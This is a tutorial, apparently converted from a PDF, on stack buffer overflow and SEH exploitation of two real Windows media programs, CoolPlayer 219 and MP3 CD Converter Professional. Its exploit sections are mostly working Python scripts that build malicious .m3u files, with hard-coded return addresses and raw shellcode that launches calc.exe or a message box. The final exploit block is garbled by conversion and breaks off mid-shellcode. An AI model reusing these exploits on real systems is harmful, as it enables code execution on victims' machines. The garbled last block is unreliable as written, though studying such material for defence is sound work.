### **Buffer overflow exploitation SEH**



# Senator of Pirates

**Khalil Ezhani (caluber) Senator.of.Pirates@gmail.com http://www.facebook.com/SenatorofPirates** 

### **Chapter 1**

**Introduction** 

**Verify the bug** 

**Some of the ways to search for titles** 

**Exploit** 

### **Chapter 2**

**Definition SEH** 

**Build an appropriate investment** 

**Practical Example** 

#### **Introduction**

In software, a stack overflow occurs when too much memry is used on the call stack. The call stack contains a limited amount of memory, often determined at the start of the program. The size of the call stack depends on many factors, including the programming language, machine architecture, multithreading, and amount of available memory. When a program attempts to use more space than is available on the call stack (that is, when it attempts to access memory beyond the call stack's bounds, which is essentially a buffer overflow), the stack is said to overflow, typically resulting in a program crash. This class of software bug is usually caused by one of two types of programming errors**.** 

# **Chapter 1**

### **Verify the bug**

verify buffer overflow in our example which in my case is CoolPlayer 219 so let's verify that the application does indeed crash when opening a m3u file.

So I will use simple paython script to create a .m3u and this file will be help to verify the vulnerability



 Okey in the simple paython in the frist and second line we creat 10000 A's (\x41 is the hexadecimal representation of A) and open this m3u file with CoolPlayer 219 The application throws an crash



That means Presence buffer overflow vulnerability, so let attach Immunity Debugger to coolplayer to see more things

- 1 attach Immunity Debugger to coolplayer
- 2 Run program (F9)
- 3 Open => Open file .m3u (Exploit.m3u)



Sweet I'm lucky you see we control EIP register 41414141, in the momry stack we can see like this :



But the defect occurs after the introduction of 207 character let's try that.

```
buffersize = 207 
buffer = "\x41" * buffersize 
RET= "BBBB" 
junk2 = "\43"*100 
payload = (buffer +RET +junk2) 
f = open("Exploit.m3u","wb") 
f.write(payload) 
f.close()
```
- 1 attach Immunity Debugger to coolplayer
- 2 Run program (F9)
- 3 Open => Open file .m3u (Exploit.m3u)



If notes EIP 42424242 refers to the point of return adress So we will go directly, without lengthening the investment

Exploit = buffer + RET + NOPsled + Shellcode

#### **Some of the ways to search for titles**

Of course, search for addresses is necessary to invest in research methods, especially for points of return and we have two ways :

- we have tools like !mona, findjmp2.exe ..
- Research program debugger

So I find adresse 0x7C874413 (jmp esp kernel32.dll)

Note : you can also use call esp or jmp esp

### **Exploit**

Now we put adresse of jmp esp 7C874413 kernel32.dll into EIP register then we put our shellcode in ESP points

If we now overwrite EIP with 0x7C874413, a jmp esp will be executed. Esp contains our shellcode… so we should now have a working exploit. Let's test with our "NOP & break" shellCode

```
filename = "exploit.m3u" 
buffer = "\x41"*207 
RET = "\x13\x44\x87\x7C" #0x7C874413 kernel32.dll 
nopsled = "\x90"*22 
#calc.exe 
sc = ("\xb8\x20\x65\x02\x44\xdb\xc2\xd9\x74\x24\xf4\x5a\x33\xc9" 
"\xb1\x32\x31\x42\x12\x03\x42\x12\x83\xca\x99\xe0\xb1\xf6" 
"\x8a\x6c\x39\x06\x4b\x0f\xb3\xe3\x7a\x1d\xa7\x60\x2e\x91" 
"\xa3\x24\xc3\x5a\xe1\xdc\x50\x2e\x2e\xd3\xd1\x85\x08\xda" 
"\xe2\x2b\x95\xb0\x21\x2d\x69\xca\x75\x8d\x50\x05\x88\xcc" 
"\x95\x7b\x63\x9c\x4e\xf0\xd6\x31\xfa\x44\xeb\x30\x2c\xc3" 
"\x53\x4b\x49\x13\x27\xe1\x50\x43\x98\x7e\x1a\x7b\x92\xd9" 
"\xbb\x7a\x77\x3a\x87\x35\xfc\x89\x73\xc4\xd4\xc3\x7c\xf7" 
"\x18\x8f\x42\x38\x95\xd1\x83\xfe\x46\xa4\xff\xfd\xfb\xbf" 
"\x3b\x7c\x20\x35\xde\x26\xa3\xed\x3a\xd7\x60\x6b\xc8\xdb" 
"\xcd\xff\x96\xff\xd0\x2c\xad\xfb\x59\xd3\x62\x8a\x1a\xf0" 
"\xa6\xd7\xf9\x99\xff\xbd\xac\xa6\xe0\x19\x10\x03\x6a\x8b" 
"\x45\x35\x31\xc1\x98\xb7\x4f\xac\x9b\xc7\x4f\x9e\xf3\xf6" 
"\xc4\x71\x83\x06\x0f\x36\x7b\x4d\x12\x1e\x14\x08\xc6\x23" 
"\x79\xab\x3c\x67\x84\x28\xb5\x17\x73\x30\xbc\x12\x3f\xf6" 
"\x2c\x6e\x50\x93\x52\xdd\x51\xb6\x30\x80\xc1\x5a\xb7")
```

```
exploit = buffer+ RET + nopsled + sc 
textfile = open(filename,"w") 
textfile.write(exploit) 
textfile.close()
```
- 1 attach Immunity Debugger to coolplayer
- 2 Run program (F9)
- 3 bp 7C874413 jmp esp (F2)
- 4 Open => Open file .m3u (Exploit.m3u)



As We can see bp in the adress 7c874413 jmp esp and when we and we followed with (F8) we'll jump to NOP (90\*22) then our shellcode will be executed



As you see above in the picture executed of shellcode (calculator).

## **Chapter 2**

### **Definition SEH**

Or structure of treatment in the event of a malfunction in the program are Structured Exeption Handling

The idea of innovation, Microsoft has issued the company with its own functions, we will discuss this topic in the unit

As these functions have become more widely used in the programs and massage for the first reason that when the defect is located in the program, the program goes out without problem

Enter in the details

Pointer To next SEH :



#### Structure:

typedef struct EXCEPTION\_REGISTRATION { EXCEPTION REGISTRATION \*next; PEXCEPTION\_HANDLER \*handler; } EXCEPTION\_REGISTRATION, \*PEXCEPTION\_REGISTRATION; But when an error occurs, or rather the introduction of large, we will be able to change all these titles and you Explanatory:



This means we have got control for SEH

The investment is similar to the system above all other types because this system depends on the other way in Call EBX on the contrary, what we will talk about

Build an appropriate investment



Laden with all the exploitation under the summary of the environments in which we talked about will be on this as :



So now we now how to exploit but questions will be in yourself, which is :

```
Next_seh[]="\xEB\x06\x90\x90"
```
What means POP POP RET?

Frist POP to increase ESP with 4 bytes Second POP same work of frist POP RET will be return our pointer next she after jmp+6 for indicates direct ti NOP Do not bother to the last lines you know it is not impose

So let's typing the following command :

findjmp2 kernel32.dll ebx



The adresses referred to in red are benefit select any unit, and we select 0x7C818484 and will become like this :

char SEH[]="\x84\x84\x81\x7c";

#### Practical Example

In my case I will do example vulnerability program because is very easy in exploitation.

MP3 CD Converter Professional



Of course everyone knows this gap so it will not touch to explain how it happened and direct to investments

buffer = " $x41" * 780$ nseh = "\xeb\x0d\x90\x90" #JMP SHORT 14 seh = "\xbf\xce\x77\x00" nops =  $"\x90" * 10$ shellcode = ("\x33\xC0\x33\xC9\x33\xD2\x33\xDB\x50\x68\x6C\x6C\x20\x20" "\x68\x33\x32\x2E\x64\x68\x75\x73\x65\x72\x54\x58\xBB\x7B\x1D\x80\x7C\x50"  $"\xFF\xD3\x90\x33\xD2\x52\xB9\x5E\x67\x30\xEF\x81\xC1\x11\x11\x11\x11\x51"$ "\x68\x61\x67\x65\x42\x68\x4D\x65\x73\x73\x54\x5A\x52\x50" "\xB9\x30\xAE\x80\x7C\xFF\xD1\x33\xC9\x33\xD2\x33\xDB\x51\x68\x53\x20\x20" 